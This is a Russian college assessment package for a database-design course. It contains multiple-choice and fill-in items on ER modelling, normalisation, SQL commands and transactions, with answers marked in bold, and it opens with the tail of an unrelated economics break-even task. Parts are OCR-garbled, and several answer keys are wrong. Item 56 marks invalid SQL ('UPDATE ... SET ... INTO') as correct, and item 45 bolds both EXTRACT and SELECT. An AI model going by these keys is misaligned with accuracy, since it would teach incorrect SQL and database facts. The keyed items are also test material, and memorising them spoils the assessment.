Ответ: оптовая цена закупки 8 190 руб.

# **Задача 4.**

Предприятие выпускает 1 вид продукции, себестоимость 1 единицы которого составляет 50 000 руб. Цена равняется 100 000 руб. Постоянные издержки – 2 000 000 руб.

Рассчитайте точку безубыточности для предприятия.

### *Решение:*

Нужно рассчитать минимальный объем выпускаемой продукции, чтобы достичь точку безубыточности.

Получается: X = 2 000 000 / (100 000 - 50 000) = 40 единиц продукции.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.17*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.08 Основы проектирования баз данных**

# **СОДЕРЖАНИЕ**



# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть А – 70 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 18-ю заданиями открытого типа;

часть C – комплексный практический тест с 7-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 70 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- установление соответствия;
- − закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 18 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 7 заданий повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

### **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИ-ПЛИНЫ**

В результате освоения обязательной части дисциплины обучающиеся должен уметь:

- проектировать реляционную базу данных;

- использовать язык запросов для программного извлечения сведений из баз данных;

В результате освоения обязательной части дисциплины обучающийся должен знать:

- основы теории баз данных;

- модели данных;

- особенности реляционной модели и проектирование баз данных;
- изобразительные средства, используемые в ЕR-моделировании;
- основы реляционной алгебры;

- принципы проектирования баз данных, обеспечение непротиворечивости и целостности данных;

- средства проектирования структур баз данных;
- язык запросов SQL.

В результате освоения вариативной части дисциплины обучающиеся должен уметь:

- выбирать архитектуру удаленных баз данных под требования конкретной задачи;
	- работать с различными технологиями доступа к данным.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- архитектуру удаленных баз данных;
- типовые элементы доступа к базе данных на основе различных технологий.

# **3. ТЕСТОВЫЕ ЗАДАНИЯ**

### **Часть А**

- 1. Сущность это
	- а) часть окружающего мира
	- б) некоторый обособленный объект или событие
	- в) нечто существующее и различимое, обладающее набором свойств
	- г) **отображение объекта в памяти человека или компьютера**
- 2. Атрибут это
	- **а) конкретное значение свойства сущности**
	- б) отображение объекта в памяти человека или компьютера
	- в) нечто существующее и различимое, обладающее набором свойств
	- г) модель данных
- 3. Отношение это
	- а) связь между таблицами
	- б) этап проектирования
	- в) **таблица в реляционной теории**
	- г) количество операций над записями
- 4. Мощность отношения это
	- а) количество доменов
	- б) количество записей в наборе данных
	- в**) количество кортежей**
	- г) количество операций над записями
- 5. Объект это
	- а) отображение объекта в памяти человека или компьютера
	- б) часть окружающего мира
	- **в) нечто существующее и различимое, обладающее набором свойств**
- 6. Домен это
	- а) разновидность взаимоотношения между таблицами
	- б) горизонтальный набор записей (строк)
	- в) вид операции записями
	- **г) вертикальный набор полей (столбцов)**
- 7. Кортеж это
	- **а) совокупность элементов различных доменов**
	- б) конкретное значение свойства сущности;
- в) количество доменов
- г) вертикальный набор полей (столбцов)
- 8. Первичный ключ это
	- а) поле, используемое для сортировки записей
	- б) атрибут или набор полей, для обеспечения ссылочной целостности в дочерней таблице

# в**) атрибут или набор полей, однозначно (уникально) идентифицирующих запись**

- г) поле, используемое для индексации записей
- 9. Внешний ключ это
	- а) атрибут или набор полей, однозначно (уникально) идентифицирующих запись

### б**) атрибут или набор полей, для обеспечения ссылочной целостности в дочерней таблице**

- в) поле, используемое для сортировки записей
- г) поле, используемое для индексации записей
- 10. Какая модель данных не относится к логической:
	- а) иерархическая,
	- **б) предметная**
	- в) сетевая
	- г) реляционная
- 11. Степень отношения это
	- **а) количество доменов**
	- б) количество кортежей
	- в) количество записей в наборе данных
	- г) связь между таблицами
- 12. Нормализация это отношений
	- а) описание логических и физических элементов базы данных
	- **б) процесс создания оптимальной структуры базы данных за счет удаления излишней, повторяющейся информации**
	- в) отображение концептуальной модели
	- г) процесс индексации записей
- 13. Первая нормальная форма (1НФ) это
	- а) Выделение вторичных связанных полей
	- б) Выделение ключевых полей
	- **в) Снижение размерности**
	- г) установление циклической зависимости между отношениями
- 14. Вторая нормальная форма (2НФ) это
	- а) выделение вторичных связанных полей
	- **б) выделение ключевых полей**
	- в) снижение размерности
	- г) установление циклической зависимости между отношениями
- 15. Третья нормальная форма (3НФ) это
	- **а) Выделение вторичных связанных полей**
	- б) Выделение ключевых полей
	- в) Снижение размерности
	- г) установление циклической зависимости между отношениями
- 16. Какому типу отношений между таблицами соответствует определение: каждой записи из первой таблицы может соответствовать много записей из второй
	- а) «один к одному»
	- б) «многие ко одному»
	- в) «многие ко многим»
	- **г) «один ко многим»**
- 17. Какой тип связей между таблицами не имеет практического значения?
	- а) «один к одному»
	- **б) «многие ко одному»**
	- в) «многие ко многим»
	- г) «один ко многим»
- 18. Установите соответствие между понятием модели данных и его содержанием





- 19. ER-диаграмма это:
	- **а)** результат логического уровня проектирования
	- **б)** обязательный этап проектирования БД
	- **в)** средство установления связей между таблицами
	- **г) графическая модель предметной области**
- 20. Выбрать правильное высказывание из приведенных ниже:
	- **а) тип сущности ГОРОД включает экземпляр сущности МОСКВА**
	- б) сущности ГОРОД и МОСКВА являются типами сущности
	- в) сущности ГОРОД и МОСКВА являются экземплярами сущности
	- г) тип сущности МОСКВА включает экземпляр сущности ГОРОД
- 21. Определите тип связи между объектами «Преподаватель» и «Дисциплина», если один преподаватель может вести занятия по нескольким дисциплинам.
	- а) «многие к одному»
	- б) «один к одному»
	- в) «многие ко многим»
	- **г) «один – ко – многим»**
- 22. Какой элемент не используется в модели «сущность связь»?
	- **а) узел**
	- б) сущность
	- в) связь
	- г) атрибут
- 23. Определите тип связи между объектами «Преподаватель» и «Дисциплина», если один преподаватель может вести занятия по нескольким дисциплинам, и занятия по одной дисциплине могут вести несколько преподавателей**.**
- а) «многие к одному»
- б) **«многие – ко – многим»**
- в) «один к одному»
- г) «один ко многим»
- 24. Определите тип отношения между таблицами «Город» и «Район», если каждому городу соответствует несколько районов.
	- а) «многие к одному»
	- б) **«один – ко - многим»**
	- в) «многие ко многим»
	- г) «один к одному»
- 25. Определите тип отношения между таблицами «Преподаватели» и «Студенты», если один преподаватель обучает разных студентов.
	- а) **«один – ко - многим»**
	- б) «один к одному»
	- в) «многие к одному»
	- г) «многие ко многим»
- 26. Определите тип отношения между таблицами «Поставщики» и «Товары», если каждый поставщик поставляет несколько товаров.
	- **а) «один – к – многим»**
	- б) «многие ко многим»
	- в) «один к одному»
	- $(\Gamma)$  «многие к одному»
- 27. Определите тип отношения между таблицами «Преподаватели» и «Студенты», если одного студента обучают разные преподаватели.
	- а) «один к одному»
	- **б) «многие – к одному»**
	- в) «один ко многим»
	- $(\Gamma)$  «многие ко многим»
- 28. Что означает SQL?
	- а) Структурированный язык вопросов
	- б) Сильный язык вопросов

## **в) Язык структурированных запросов**

- 29. Какой оператор SQL используется для извлечения данных из базы данных?
	- **а) SELECT**
	- б) OPEN
	- в) EXTRACT
	- г) GET
- 30. Какой оператор SQL используется для обновления данных в базе данных?
	- а) SAVE
	- **б) UPDATE**
	- в) MODIFY
	- г) SAVE AS
- 31. Какой оператор SQL используется для удаления данных из базы данных?
	- **а) DELETE**
	- б) REMOVE
	- в) COLLAPSE
- 32. Какой оператор SQL используется для вставки новых данных в базу данных?
	- а) INSERT NEW
	- б) ADD RECORD
	- **в) INSERT INTO**
	- г) ADD NEW
- 33. Как выбрать столбец с именем «FirstName» из таблицы с именем «Персоны»?
	- а) SELECT Persons.FirstName
	- б) EXTRACT FirstName FROM Persons
	- **в)** S**ELECT FirstName FROM Persons**

34. Установите соответствие между названием ключа и его обозначением



35. Ключевое слово UNIQUE служит для обозначения

- а) типа поля таблицы;
- б) внешнего ключа;
- в) именования элементов таблицы;
- г) альтернативного ключа.

36. При установлении взаимосвязей со стороны дочерней таблицы задается ключ

- а) альтернативный;
- б) внешний;
- в) только первичный;
- г) первичный или альтернативный
- 37. Внешний ключ обозначается ключевым словом
	- a) PRIMARY KEY;
	- 6) UNIQUE;
	- B) FOREIGN KEY;
	- r) ALLTER KEY
	- 38. Установите соответствие между основными составными частями языка SQL и их назначениями:



## 39. Установите соответствие между названием команды и результатом выполнения команды



## 40. Запросы SQL: INSERT

- а) удалить строки в таблице
- б) выбрать строки из таблиц
- в) добавить строки в таблицу
- г) создание таблицы
- д) изменить строки в таблице

### 41. Запросы SQL: SELECT

- а) создание таблицы
- б) изменить строки в таблице
- в) добавить строки в таблицу
- г) удалить строки в таблице
- д) выбрать строки из таблиц
- 42. В классификации типов СУБД отсутствуют ...
	- а) реляционные
	- б) модемные
	- в) иерархические
	- $r)$  сетевые

43. Персональные СУБД обеспечивают возможность создания локальных БД, работающих на одном компьютере. К персональным СУБД относятся (все возможные варианты):

- a) dBase
- 6) Oracle
- B) FoxPro
- r) Paradox
- 44. Как расшифровывается SQL?
	- а) структурированный язык вопросов
	- б) структурированный язык запросов
	- в) мощный язык вопросов
- 45. Какая SQL команда используется для выборки данных из базы?
	- a) GET
	- 6) OPEN
	- **B) EXTRACT**
	- г) **SELECT**
	- 46. Запросы SQL: DELETE
		- а) изменить строки в таблице
		- б) добавить строки в таблицу
		- в) выбрать строки из таблиц
		- г) удалить строки в таблице
- 47. Запросы SQL: UPDATE
	- а) выбрать строки из таблиц
	- б) создание таблицы
	- в) изменить строки в таблице
	- г) добавить строки в таблицу
- 48. Для создания таблицы служит команда
	- a) CREATE INDEX
	- 6) DROP TABLE
	- в) DELETE FROM Имя \_таблицы WHERE...
	- г) CREATE TABLE
- 49. Для удаления таблицы служит команда
	- a) CREATE INDEX
	- 6) DROP TABLE
	- в) DELETE FROM Имя таблицы WHERE...
	- г) CREATE TABLE
	- 50. Особенность поля «Счетчик» состоит в том, что ...
		- а) оно имеет свойство автоматического наращивания
		- б) данные хранятся не в самом поле, а в другом месте, а в поле хранится только указатель
		- в) максимальный размер числа, хранящегося в нем, не может превышать 255
		- г) оно предназначено для ввода целых чисел
- 51. Команда SELECT список-полей FROM имя-таблицы WHERE условие; служит для
	- а) фильтрация записей
- б) проверка неопределённых условий
- в) для отбора группы записей
- г) отказ дублирования записей
- д) сортировка набора

52. Команда *SELECT список-полей FROM имя-таблицы WHERE имя поля IS NULL* служит для:

- а) фильтрация записей
- **б) проверка неопределённых условий**
- в) для отбора группы записей
- г) отказ дублирования записей
- д) сортировка набор

53. Команда *SELECT список-полей FROM имя-таблицы WHERE условие ORDER BY имя-поля [DESC]* служит для:

- а) фильтрация записей
- б) проверка неопределённых условий
- в) для отбора группы записей
- г) отказ дублирования записей
- **д) сортировка набора данных**

54. Установите соответствие между командой и её описанием.



55. Какой оператор SQL используется для добавления новых данных в базу данных? Выберите один ответ:

- а) INSERT NEW
- б) ADD RECORD
- в) ADD NEW
- г) **INSERT INTO**

56. Как с помощью SQL заменить значение 'Hansen' на 'Nilsen' в поле LastName таблицы Persons? Выберите один ответ:

- а) MODIFY Persons SET LastName='Hansen' INTO LastName='Nilsen'
- б) MODIFY Persons SET LastName='Nilsen' WHERE LastName='Hansen'
- в) UPDATE Persons SET LastName='Nilsen' WHERE LastName='Hansen'

## **г) UPDATE Persons SET LastName='Hansen' INTO LastName='Nilsen'**

57. Какое ключевое слово SQL используется для отсортированного вывода? Выберите один ответ:

- а) SORT BY
- б) SORT
- в) **ORDER BY**
- г) ORDER

## 58. Как с помощью SQL вывести данные из всех полей таблицы Persons?

- а) Выберите один ответ:
- б) SELECT \*.Persons
- в) SELECT [all] FROM Persons
- г) **SELECT \* FROM Persons**
- д) SELECT Persons

### 59. Транзакция это –

а) технология, обеспечивающая ссылочную целость;

б) специальная процедура, которая хранится на сервере и при каждом обращении к нему возвращает уникальное целочисленное значение;

## **в) некоторая последовательность запросов к базе данных, переводящая базу данных из одного целостного состояния в другое целостное состояние;**

г) процесс создания ключей и индексов

60. Какое ключевое слово не используется для описания состояния транзакции?

- а) Active;
- б) Limbo
- **в) Access mode**
- г) Rolled back:
- д) Commited;

61. Состояние транзакции «*активна или потеряна*» обозначается ключевым словом

- а) Rolled back;
- б) Limbo
- **в) Active;**
- г) Commited;

62. В команде *SET TRANSACTION* назначение опции *Isolation Level* – **а) определяет уровень изоляции транзакции;**

- б) определяет процедуру разрешения конфликтов;
- в) определяет доступ к требуемым таблицам;

г) определяет тип доступа к данным

63. Состояние транзакции «*откат транзакции*» обозначается ключевым словом

- a) Active:
- 6) Limbo:
- B) Rolled back:
- r) Commited

64. В команде **SET TRANSACTION** назначение опция Table Reservation -

- а) определяет уровень изоляции транзакции;
- б) определяет процедуру разрешения конфликтов;
- в) определяет доступ к требуемым таблицам;
- г) определяет тип доступа к данным;

65. Состояние транзакции «фиксация сделанных изменений в основной базе данных» обозначается ключевым словом

- a) Active:
- 6) Limbo
- B) Rolled back:
- г) Commited;
- 66. В удаленных базах данных транзакция запускается командой:
	- а) *EXECUTE PROCEDURE*  $\leq$ имя процедуры> [ $\leq$ значение 1> [,  $\leq$ значение  $2$ > ...] ]:
	- 6) SET TRANSACTION [Access mode] [Lock Resolution] [Isolation Level] [Table Reservation]
	- в) SET GENERATOR <имя генератора> ТО <значение>
	- г) *INSERT INTO* <имя таблицы> VALUES <значение 1.
	- $\mu$ ) < значение 2>,..., < значение  $N >$ )

67. Состояние транзакции «неопределенное состояние» обозначается ключевым словом

- a) Active;
- 6) Limbo
- B) Rolled back:
- r) Commited:

68. Фильтрация - это

а) задание ограничений для записей, отбираемых в набор данных:

б) упорядочивание записей по определенному полю в порядке возрастания или убывания содержащихся в нем значений;

в) организация поиска записи по определенному признаку.

- 69. Сортировка это
	- а) задание ограничений для записей, отбираемых в набор данных;
	- б) упорядочивание записей по определенному полю в порядке возрастания или убывания содержащихся в нем значений;
	- в) организация поиска записи по определенному признаку.
- 70. Схема данных в MS Access позволяет:
	- а) Установить связи между таблицами, которые входят в состав базы данных;
	- б) отобразить связи, которые существуют между формами в базе данных:
	- в) установить связи между отдельными полями таблицы;
	- г) отобразить связи между отдельными записями таблицы, входит в базу данных.

### **HACTL R**

- 1. DDL (Data Definition Language) команды ... (определения структуры данных)
- 2. DML (Data Manipulation) команды ... (манипулирования данными)
- 3. Для организации учета выдачи книг в библиотеке создается база данных, состоящая из двух таблиц между которыми установлены отношения подчиненности:
	- таблица карточек читателей, содержащая информацию о читателе;

• таблица выдачи книг, в которую заносится информация о выдачи книги читателю и о возврате книги.

Между этими таблицами устанавливается связь ... (один ко многим)

4. Дана таблица «Комплектующие компьютера и поставщики»



Какое поле в этой таблице содержит избыточную (дублирующую) информацию? ... (Наименование)

5. MS Access запрос, который выбирает отдельные поля из разных таблиц базы данных создается с помощью ... (Мастера простых запросов)

- 6. Имя поля таблицы в СУБД Access может хранить: до ... символов (64)
- 7. Для просмотра сведений из нескольких источников данных в виде одной таблицы можно использовать ... (подтаблицу)
- 8. Связи между таблицами базы данных создают в диалоговом окне... (схема данных)
- 9. Возможность явного управления транзакциями предоставляет язык SOL сервера, который имеет в своем составе следующие операторы с назначениями:

set transaction — ... (начать транзакцию)

commit — ... (подтвердить транзакцию)

 $rollback - \ldots$  (отменить транзакцию)

10. Поле, значения в котором не могут повторяться можно считать ... (уникальным)

11. Поле, которое имеет свойство автоматического наращивания, называется ... (счетчик)

12. С помощью кода

```
CREATE TABLE 'teachers' (
'id' INT(11) NOT NULL,
`name` VARCHAR(25) NOT NULL,
'zarplata' INT(11),
'premia' INT(11),
PRIMARY KEY ('id')
```

```
\mathcal{L}
```
создается таблица с первичным ключом ... (id)

- 13. С помощью команды ALTER TABLE teachers ADD phone CHAR (20); таблицу добавляется поле ... (phone)
- 14. Дана таблица «Библиотека»



Какое поле в этой таблице содержит избыточную (дублирующую) информацию? … (**Автор)**

15. Дана база данных, представленная на рисунке:

courses ÷ id  $int(11)$ teachers ÷ tid  $null(11)$ ÷ id  $int(11)$ ÷ varchar(25) title  $\frac{1}{2}$ varchar(25) name ÷ length  $int(11)$  $\frac{1}{2}$ code  $int(11)$ è Add field zarplata  $\int$ int $(11)$ è premia  $int(11)$ add field lessons € id  $int(11)$ ë tid  $null(11)$ ă course varchar(25) ÷ varchar(25) date Add field

База данных включает три таблицы:

Поле tid является … ключом для соединения с таблицей teachers (**внешним**)

## 16. В базе данных «Компьютерный магазин»

